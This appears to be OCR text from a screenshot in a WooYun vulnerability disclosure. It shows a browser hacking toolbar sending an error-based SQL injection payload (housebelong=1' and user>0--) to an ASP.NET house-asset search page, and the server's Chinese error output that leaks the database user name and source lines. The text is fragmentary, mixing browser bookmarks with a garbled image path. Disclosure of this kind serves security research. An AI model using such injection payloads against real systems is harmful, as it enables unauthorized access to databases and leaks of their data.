 将 nvarchar 值 'anmai' 转换...
/anmai/Asset/House/House
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
/anmai/Asset/House/HouseCancelSearch.aspx?housebelong=1' and user>0--&housefabric=&
housemode=&maintain_date_begin=&maintain_date_end=2015-3-9&housename=aaa&houseaddress=aaa&
hidsearch=search
Enable Post data Enable Referrer
“/ANMAI”应用程序中的服务器错误。
将 nvarchar 值 'anmai' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 将 nvarchar 值 'anmai' 转换为数据类型为 int 的列时发生语法错误。
源错误:
行 555: 'response.end()
行 556: rst=server.createobject("adodb.recordset")
行 557: rst.open(search_sql,conn,1,1)
行 558: if not (rst.eof or rst.bof) then
行 559: if request.querystring("page")<>"" and request.form("gotopage")="" then
www.wooyun.org